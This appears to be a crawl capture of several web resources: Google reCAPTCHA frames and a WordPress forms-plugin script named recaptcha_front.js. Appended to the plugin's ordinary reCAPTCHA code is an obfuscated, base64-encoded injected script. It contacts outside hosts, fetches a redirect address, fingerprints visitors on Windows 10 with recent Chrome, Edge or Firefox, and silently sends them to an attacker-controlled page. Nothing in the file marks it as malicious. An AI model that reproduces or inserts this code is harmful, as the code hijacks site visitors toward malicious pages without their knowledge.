<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="OPXLs-_LBlXgXNJkBlVNrw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="OPXLs-_LBlXgXNJkBlVNrw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UH2wHAQNnD90HZDyFFIyYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870861109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3
body_size: 590
content:
var grecatptcha_loaded=0;
var recaptchas=[];
var hugeit_forms_onloadCallback = function() {
	var form_ids = [];
	var sitekeys = [];
	var themes = [];
	var type= [];
  	jQuery(".captcha-block").each(function(i){
  		form_ids[i] = jQuery(this).data("form_id");
  		sitekeys[i] = jQuery(this).data("sitekey");
  		themes[i] = jQuery(this).data("theme");
  		type[i] = jQuery(this).data("cname");
  	}).promise().done(function(){  		
		jQuery.each(form_ids,function(i){
			var dom_id = 'huge_it_captcha_'+form_ids[i];
			var callback = 'verifyCallback_'+form_ids[i];
			var typeofcapt=type[i];
			recaptchas[form_ids[i]] = grecaptcha.render(dom_id,{
				'sitekey':sitekeys[i],
				'callback': function(response) {
					jQuery( "#huge_it_contact_form_"+form_ids[i]).attr("verified","1");														
			  },'theme' : themes[i],
			  	'type' : typeofcapt
			});
		});

  	});
};
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();